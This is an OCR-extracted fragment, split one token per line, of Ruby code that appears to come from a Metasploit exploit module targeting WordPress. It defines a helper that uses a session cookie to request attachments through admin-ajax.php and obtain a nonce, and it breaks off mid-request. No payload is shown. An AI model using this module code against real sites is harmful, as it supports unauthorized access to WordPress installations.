
    theme

end
def
get_ajaxnonce
(
cookie
)
    uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'admin-ajax.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_post'
=
>
{
'action'
=
>
'query-
attachments'
,
'post_id'
=
>
'0'
,
'query[item]'
=
>
'43'
,
'query[orderby]'
=
>
'date'
,
'query[order]'
=
>
'DESC'
,
'query[posts_per_page]'
=
>
'40'
,
'query[paged]'
=
>
'1'